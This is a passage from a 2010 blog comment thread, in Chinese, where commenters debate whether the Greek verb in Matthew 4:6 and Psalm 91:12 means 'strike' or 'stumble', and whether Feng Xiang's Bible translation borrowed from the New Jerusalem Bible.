如果你們理解定義的排列原則,也知道字的構成方法,自然可領會第一與第二義並非截然不同的兩個意義,而是同一個原初意義在不同語法規範下的變化和延伸。相反,如果你們只懂得查最大部的字典,卻對那語言的生命麻木不仁,自然只能鸚鵡學舌地說:「及物時是『撞』,不及物時則解『絆』。」
</p>
<p>
3.基於2.的說明,πρὸς λίθον τὸν πόδα只能放在第一義,直譯自然就是各大字典的strike your foot against the stone。問題是:strike your foot against the stone是否即stumble over the stone呢?你們那些第一流的字典沒有說明,因為字典編者覺得這是自明的,能夠查這些高級字典的人,沒可能沒有這種最基本的常識。我那部給往日中學生用的過期字典就不同了,它的編者假設你的程度很低,所以連自明的道理也不厭其煩地說:
</p>
<p>
προ. τὸν ποῦν to strike one’s foot, i.e. to stumble, against, Lat. offendere
</p>
<p>
4.LSJ說:「難道這些翻譯學者和Liddell and Scott最新版的學者都沒有你的常識判斷,而機械式地翻譯?」
</p>
<p>
不,翻譯學者和Liddell and Scott最新版的學者都有十足十的常識判斷,我是說
<strong>
你們
</strong>
沒有常識。字典為什麼要這樣寫,我已經解釋了,現在講翻譯學者。
</p>
<p>
欽定本寫lest thou dash thy foot against a stone,和合本作「免得你的腳碰在石頭上」……這是直譯,我有說他們
<strong>
錯
</strong>
嗎?
</p>
<p>
沒有。請你們看清楚我寫什麼才發言。
</p>
<p>
我說的是,張達民因為水平有限,看不明白προσκόπτω的本義及引申,便妄指馮譯犯錯,這樣的論斷才是錯!
</p>
<p>
5.蔡昇達,撒旦引用的話來自Psalm 91,作者應該不是對一個要跳樓的人吟誦。如果是,應該說「免得你墮在地上」。看見你的回應,我也想跳樓。
</p>
<p>
6. 有一天,假如我碰見一位外國人用蹩腳的中文說:「我喜歡用腳撞擊足球。」我會諒解他的,謝謝你們!
</p>
<p>
P.S. 江仁佑,現在忙碌,稍後答你。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63605">
<div class="comment-body clearfix" id="comment-63605">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63605">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63605" data-commentid="63605" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63605#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
倉海君是急了嗎?連我算進去…真是誤解了。請倉海君看仔細我寫的是什麼,OK?
<br/>
可見這種PO在網路上直接供公眾文章是有著某種壓力的。直接在網路上指著人說話,實在不是件什麼好事。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63606">
<div class="comment-body clearfix" id="comment-63606">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63606">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63606" data-commentid="63606" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63606#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我在请张达民先生指出冯象的没有给出处的“借用”时,请多查一些书,确保冯象是从NJB里借来的,NJB是独一无二的来源。
</p>
<p>
之所以这样建议,是因为已有网友指出,张达民有的指控冯象向NJB借用来的注释,其实在早于NJB的本子里就有。如果确实如此的话,那说明,张达民有点粗心,有点不那么负责。
</p>
<p>
抄袭是极为严重的指控,证据必须句句落实。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63607">
<div class="comment-body clearfix" id="comment-63607">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3d253c6de7112ac533ce5698bbc69e16?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3d253c6de7112ac533ce5698bbc69e16?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
張達民
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63607">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 張達民" class="comment-reply-link" data-belowelement="comment-63607" data-commentid="63607" data-postid="1064" data-replyto="Reply to 張達民" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63607#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
有網友在時代論壇貼了滄海君文章的網址,看了後又在此看到一些討論,便在論壇寫了個簡單回應。回來這裡發覺又多了點討論。不過,已經寫了的回應大概還有些作用,所以轉貼如下:
</p>
<p>
<a href="http://christiantimes.org.hk/Common/Reader/News/ShowNews.jsp?Nid=62286&Pid=1&Version=0&Cid=146&Charset=big5_hkscs#" rel="nofollow ugc">
http://christiantimes.org.hk/Common/Reader/News/ShowNews.jsp?Nid=62286&Pid=1&Version=0&Cid=146&Charset=big5_hkscs#
</a>
</p>
<p>
回應文章: 簡答批評文章
<br/>
回應者: 張達民 {會員編號: 22021}
</p>
<p>
這陣子事忙,沒有留意網站的討論,今天才見到張國棟貼上的網址,看了滄海君的批評。文章雖然略帶人身攻擊,總算有點內容可以回應。再看馮象的網站,發覺已有網友討論,裏面也有些很好的觀察。所以我只在這裡簡單回應幾點。畢竟,我還在等候馮象先生說他早已寫好的文章。
<br/>
1)我不認識滄海,不知他的希臘文水平如何(雖然他好像很清楚我的水平)。學術要講理據,學術水平也要經同業互查(peer review)來判定,而不是自封的。敢問滄海君究竟有什麽就新約研究或希臘文研究所發表的學術著作,或這些方面的主流學者對他有什麽的引述?(同樣問題也可以問馮象先生)。無論如何,我的博士論文處理了大量的希臘文獻,其中有些至今尚未有英譯的;論文也在頗負盛名的Sheffield Academic Press的JSNTSupp系列出版,是歐美大部份有名氣的大學圖書館都會有的。近年出版的英、德、法語聖經學術研究,在相關題目上也大多引述筆者的見解,無論是支持或反對。當然,天外有天,與滄海君相比,我的希臘文可能真的是不濟,不過近三十年來差不多每天都與希臘文碰面,我自信還是有點能力正確地翻譯馬太福音4:6的。
<br/>
2)這裡不是詳細討論希臘文的場合,所以我只是就滄海君非常重視的”常識判斷”提出一些要點。首先,既然翻譯的是新約經文,在翻譯上最重要的詞典自然是特別為這文獻及相關時代的希臘文獻而編錄的詞典,而不是普遍的古典希臘文詞典。正如我們要了解現代漢語的用法,會首先看現代漢語詞典;要了解康熙時代及以前的用法,會參考康熙字典。所以滄海君不引BDAG而引Liddell and Scott (LS),是有點莫名其妙的。LS收錄的詞條比BDAG多很多倍,但卻遠不如後者之深入,在相同詞條的學術研究,也公認是頗有不如。
<br/>
3)不過,就προσκόπτω這個動詞而言,LS的內容其實與BDAG相差無幾,都是清楚說明在及物情況作“撞擊”,而在不及物情況作“撞擊”或“絆倒”。我手頭上的三個最近期的LS版本都是這樣,所以滄海所引的可能是一個過時的舊版本。
<br/>
4)BDAG只列舉了一些新約和七十士譯本的例子。我用原文分析軟件找出這兩個文獻其他所有的例子,都是毫無例外的遵守這個分別。這包括所有與“腳”或與“石頭”連用的例子。例如箴言3:23 “你就可以安然走路,你的腳必不致絆倒”。那裡“腳”是主語,動詞(“絆倒”)沒有受語,所以是不及物的。詩91:12(LXX是90:12)的“腳”卻是動詞的受語,所以是及物的,即“把腳撞擊石頭”。
<br/>
5)其實,如網友蔡君正確地觀察,馬太福音經文的語境是魔鬼叫耶穌從聖殿最高處跳下,所以就算是不懂希臘文的讀者單憑常識判斷,也知道“絆”是不可能的翻譯。如果NJB的” in case you trip over a stone” 或馮象先生所譯的“以免石子絆你的腳”是對的話,大概無需勞動天使來保護,相信就是我這個文弱書生也可以代勞!(七十士譯本引文的語境則比較籠統,但上下文提到神保護詩人免受瘟疫、飛箭、獅子和大蛇等嚴重禍害,顯示詩91:12絕對不是被石子絆腳的小事一宗。)
<br/>
6)我絕對無意貶低NJB的價值;我在文章已肯定它是優秀的。但無論何等優秀的譯本,總會有一些學術盲點或無心之失。我的關注點並不是NJB的整體準確性,而是在少數明顯的錯譯(或最少是與主流的英、德、法語譯本不同的翻譯)裡,馮象先生卻與NJB有同樣的翻譯取向。大家都各自分別地達到相同的結論,而且是獨排眾議的結論,這完全是碰巧嗎?
<br/>
7)關於徒廿八 13,我的文章並沒有說NJB或馮象是錯譯。這裡牽涉到一個相當困難的異文(與正文的分別只在於一個字母),雖然NJB根據的異文在經文鑒別的理據上似乎不及NA27的正文,也不是完全沒有理據的。問題只是在於:
<br/>
a. 馮譯採用了與NJB相同的異文,雖然他聲稱是譯自NA27。
<br/>
b. 馮譯與NJB都不約而同地沒有為這困難、有爭議的異文加注。NJB根據的希臘文底本不同,尚有話可說,但馮象既然聲稱是譯自NA27,這則比較難解釋。
<br/>
c. 我指出NJB對所採取的異文的翻譯是“意譯”,但我絕對沒有說它是“錯譯”,也沒有“要求別人死譯”。意譯只是一個中性觀察,不是對譯文準確性的審斷。就像如果有人把“我從香港走到北京”按實際的情況意譯為“我從香港搭飛機到北京”,這可能是為免誤導不明白“走到”這個習語的外國讀者而採取的一個好的翻譯,甚至是比直譯更好的翻譯,但始終無改“意譯”這個觀察。我的關注點只是馮象也是無獨有偶作出相同的意譯。
<br/>
任何對統計學有些認識的人(筆者以前曾任職精算工作),都會看出這些雷同的組合有很強的統計顯著性(statistical significance),顯示兩者不是獨立的。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63608">
<div class="comment-body clearfix" id="comment-63608">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63608">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63608" data-commentid="63608" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63608#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
從高處墜下,因為天使托住而一點也不「碰、撞」到石子;還是由於天使托住而不致於強烈沖擊到石頭?(如同遭受到石子絆倒?)
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63609">
<div class="comment-body clearfix" id="comment-63609">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
clear
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63609">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to clear" class="comment-reply-link" data-belowelement="comment-63609" data-commentid="63609" data-postid="1064" data-replyto="Reply to clear" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63609#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
李雅明教授所著的:
<br/>
1、科學與宗教—400年來的衝突、挑戰和展望(五南)
<br/>
2、我看基督教—一個知識份子的省思(桂冠)
</p>
<p>
恭請張達民學者繼續追擊,發揮統計與專業精神,一竿子把這些假學術的學者板倒!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63610">
<div class="comment-body clearfix" id="comment-63610">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63610">
· 2010-10-14
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63610" data-commentid="63610" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63610#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
無論如何,我的博士論文處理了大量的希臘文獻,其中有些至今尚未有英譯的;論文也在頗負盛名的Sheffield Academic Press的JSNTSupp系列出版,是歐美大部份有名氣的大學圖書館都會有的。近年出版的英、德、法語聖經學術研究,在相關題目上也大多引述筆者的見解,無論是支持或反對。
<br/>
Comment No.38 by 張達民 @ 2010-10-14 21:11 | Comment Link
<br/>
————————————————————————
</p>
<p>
很替你惋惜,你拿到了博士,征服(也许)了希腊文,却丢掉了判断一件事的常识。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63613">
<div class="comment-body clearfix" id="comment-63613">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63613">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63613" data-commentid="63613" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63613#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
张达民博士始终没有回答我的问题:
</p>
<p>
《新牛津注释本》的注释是否也借用了其他人的注释,如有的话,被他参考的其他人的注释是不是属于私家领域的。
</p>
<p>
这个问题不回答,张博士想证实冯象的不规范不但是徒劳无益,而且是一种极为不公正的行为。
</p>
<p>
其实这个问题不难回答:
<br/>
在圣经翻译中,注释中的通识再怎么经过所谓的“整理”和“文字表述”,还是改变不了一个基本事实,它们依然还是一种通识。这就是《新牛津注释本》不列出参考书目的最根本的原因。
</p>
<p>
冯象参考了这些通识,何罪之有?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63614">
<div class="comment-body clearfix" id="comment-63614">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63614">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63614" data-commentid="63614" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63614#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
倉海君:
<br/>
你寫了那麼多,真是辛苦你了。不過我想大家的知識水平應該沒有你想像的那麼低。你說的:「如果你們理解定義的排列原則,也知道字的構成方法,自然可領會第一與第二義並非截然不同的兩個意義,而是同一個原初意義在不同語法規範下的變化和延伸。」這個道理我也知道(我沒辦法代表其他人)。但是我想你討論這個意義不大。因為就算原初意義有共同的含意,但是衍申意義如果不同,就是不同,而不該混淆。容我舉一個例子。Hang這個字也可以是及物或不及物,或是反身。及物的話,意思就是把某物吊起,懸掛某物,絞死人。不及物的話就是指某物是懸掛著的。如果是反身的話,可以用來指某人上吊(he hanged himself)。這些衍申出來的含意,雖然都帶有基本的意義(被某物牽制著而離開地面),但是你不可以因此就把這些意義混淆。說我「把衣服懸掛起來」,跟「我把衣服絞死」或是「我把衣服上吊」,其意義是差很多的。你當然可以大聲嚷嚷抗議那些堅持「及物是吊起(絞死),不及物是懸掛著,反身是上吊」的人是「鸚鵡學舌」,但是有多少人會認同,你自己看著辦。
<br/>
如果經文原本的意思僅僅是「絆」,那麼就不需要註明任何的賓語就可以表達出這個意思。在新約其他地方都是這樣的。比如約翰福音11:9-10就是如此。如果要表達出「絆人的是石頭」這個含意,那麼就可以把「石頭」以dative的形式來表達(間接賓語?),如羅馬書9:32,裡面說絆人的就是「絆腳石」。而這個字,就是以dative呈現。
<br/>
這個講清楚了,那麼我就要問,如果馬太要表達出「絆」這個含意,為何不使用我上述的方式,為何要用直接賓語(accusative)?一個最可能的解識就是,他根本就沒打算要表達這個意思,而是要表達「撞」的意思。
<br/>
再者,如果你說的是對的。如果使用動詞「撞」加上賓語「腳」,就很自然的是指「絆」,那我問你,如果馬太想要表達「腳撞在石頭上」,那又應該如何表達?似乎就沒辦法表達了,不是嗎?
<br/>
最重要的是,從上下文來看,把這個動詞理解成「絆」是很荒繆的,因為耶穌是從高處墜下來(聖殿頂上)。腳從高處墜下來,跟石頭產生碰擊,請問是「撞」還是「絆」?如果考慮到上下文,你還要堅持:「不管,就是可以當做「絆」,因為「腳」配上「石頭」就可以是「絆」」,那你有什麼立場呼籲大家「閱讀時不是一字一字地看,而是一句一句,甚至一段一段地理解」?那麼,你在第六點所說的那個外國人,不就是應該是我們要對你說的嗎?
<br/>
關於你所提到的詩篇91篇,撒旦的確是引用91:12。雖然耶穌當時所用的聖經不是希伯來文聖經,而是七十士譯本,但是我還是不厭其煩,去查了字典BDB。這裡所用的字,是@gn (ngf)。字典說: strike, smite, of serious (even fatal) injury, followed by accusative of person. Ex. 21:22,35; one’s foot against (B.) stone Ps. 91:12; absolute (stumble) Proverbs 3:23…
<br/>
換句話說,這個字主要也是「撞」或「擊打」的意思,及物動詞就是這個意思。如果搭配使用B. 作為介系詞,那麼可以表示出擊打的媒介。比如出埃及記8:2(7:27)中,神使用青蛙來擊打埃及。詩篇91:12也是用B.,表示腳「撞」到石頭。
<br/>
你說詩篇這節是指人被石頭絆跌。其實這是錯誤的解讀。如果是人的腳被絆到,請問天使是該扶腳,還是扶正在倒下的身體?如果僅僅被絆倒,何須要天使來幫忙?自己站起來不就好了?可見這裡指的不是一般的跌倒,而是跌落山谷。只有跌落山谷,腳會「撞」在山谷的石頭上(不是地上),天使要救他,才是要扶住他的腳。撒旦當然明白這節經文的意思,所以才會拿來應用在催使耶穌從殿頂上跳下來。
<br/>
最後,我需要提出你的不誠實。你在第四點說,你並沒有說和合本的翻譯是錯的,只是說那是直譯。好,既然你不覺得是錯的,那為什麼又要在第三點數落那些沒有把「撞在石頭上」理解成「被石頭絆倒」的人,是沒有常識?你認為翻譯德文,法文,英文,中文譯本的學者,通通都沒有常識,只會「鸚鵡學舌」,機械式的翻譯這個字?如果是的話,何必又為自己圓場,說他們只是直譯,而且「都有十足十的常識判斷」?為何同時擁有十足的常識判斷,卻會把應該理解成「絆」的字翻譯成「撞」呢?為何同樣是翻譯,我們堅持是「撞」,你就說我們沒有嘗試,其他翻譯者翻譯成「撞」,你就說有十足的常識呢?
<br/>
我是不認識Liddell and Scott的編者群,但是你好像挺認識的,所以能夠知道他們之所以沒有說明,是因為此字的含意其實是自明的。我坦白說,這種不可證否(無法證明是真是假)的論證,是沒有說服力的。你乾脆就說,其實當時馬太(或是撒旦)說這段話的時候,他的意思就是「絆」,不需要另外解釋了,因為這是「自明」的。這種論證沒有意義。我也可以說,其實是後來的字典編者看見之前的版本在這方面有誤,所以改過來了。我這樣說,也是不可證否,也同樣沒有說服力。所以我不會採用這樣的論證方法。
<br/>
其他的,張達民已經有回應了。我就說到這裡。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63615">
<div class="comment-body clearfix" id="comment-63615">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63615">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63615" data-commentid="63615" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63615#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
Clear:
<br/>
我不知道你這些話是什麼意思,我聽起來像是諷刺,如果是的話,請聽我幾句。我建議你不要把敵人跟我方分的那麼清楚。大家都是求知識,學真理。在這過程中,會有不同的論點,而彼此爭論。這是很正常的。如果你要用這種諷刺的方式來表達基督徒就是死命的要去駁倒所有不合理的理論,然後把著重點從理論正不正確上面,換到基督徒的品格和專注的事情上面,那麼我覺得是很孩子氣的。
</p>
<p>
這兩本書我沒看過。但是我找到「科學與宗教—400年來的衝突、挑戰和展望(五南)」的簡介和目錄。我只能說,這本書很有可能犯了基本上的錯誤,那就是以為科學和宗教一直以來都是有衝突的。這是一個常見的迷思,是任何歷史學者都可以糾正的。請參考 The Atheist Delusions by David Hart來明白為何伽利略和達爾文等等的事件,並不是宗教和科學之間的衝突。另外請參考Darwin’s Forgotten Defenders by David Livingstone。內容說到很多支持達爾文的人,也是基督徒。有很多非基督徒,也是拿著Aristotle的理論來反對達爾文。這並不是科學和宗教的衝突。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63617">
<div class="comment-body clearfix" id="comment-63617">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/5cda5f9b3fd2ea74981ce3291c7f52ac?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
clear
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63617">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to clear" class="comment-reply-link" data-belowelement="comment-63617" data-commentid="63617" data-postid="1064" data-replyto="Reply to clear" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63617#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
對!他犯了基本上的錯誤!所以請趕緊去購買或圖書館借閱該書,詳細檢視後並寫文章公佈在各大網頁,這樣子就可以立即讓廣大閱覽大眾與作者得知真正的學術知識!並且矯正這些不求真理與知識的假學術!為真理而戰的基督徒學者,趕快把對方撂倒吧!
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63618">
<div class="comment-body clearfix" id="comment-63618">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/2e2fdb8fa055d76a00471da70b84b26c?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/2e2fdb8fa055d76a00471da70b84b26c?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
A.L
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63618">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to A.L" class="comment-reply-link" data-belowelement="comment-63618" data-commentid="63618" data-postid="1064" data-replyto="Reply to A.L" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63618#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
關於「碰」和「絆」的問題,其實可以有更簡單的解決方法:查中文字典,證明:一個人從高處墮下,腳部「接觸」到石頭,只可以是「碰」(或撞),不是「絆」。拿得出確實證據的話,相信馮象和倉海君也難以自圓其說。翻譯首先是表達的問題,exegesis是次要。
<br/>
NJB譯成trip over,或許是「錯譯」,但可能更貼近故事主旨:魔鬼想trap耶穌,當然希望他trip over(失足,喻使犯錯)。說到底:耶穌跳樓斷腳與否,都不是魔鬼的最終目的!魔鬼只想耶穌犯錯,這個才是重點。「絆」有「跌倒」的意味(但不完全相同),這是「腳碰在石頭上」所沒有的。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63619">
<div class="comment-body clearfix" id="comment-63619">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/3fbb8bd111af6417a5219b1f2445905a?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
LYH
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63619">
· 2010-10-15
</a>
</span>
<span class="reply">
<a aria-label="Reply to LYH" class="comment-reply-link" data-belowelement="comment-63619" data-commentid="63619" data-postid="1064" data-replyto="Reply to LYH" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63619#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
